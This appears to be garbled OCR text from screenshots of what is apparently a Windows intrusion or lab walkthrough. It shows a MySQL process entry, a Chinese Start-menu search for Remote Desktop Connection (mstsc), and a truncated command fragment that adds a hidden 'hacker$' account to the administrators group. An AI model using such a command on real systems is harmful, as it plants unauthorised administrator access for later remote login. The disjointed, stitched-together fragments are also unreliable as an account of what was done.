 mysqld.exe 1956 Mysql5.7.26
全部 应用 文档 设置 照片 更多 反馈 ...
最佳匹配
远程桌面连接
桌面应用
文件夹 (1+)
远程桌面连接
桌面应用
打开
以管理员身份运行
打开文件位置
固定到“开始”屏幕
固定到任务栏
v
\Windows\System32
d
ors hacker$ /add
mstsc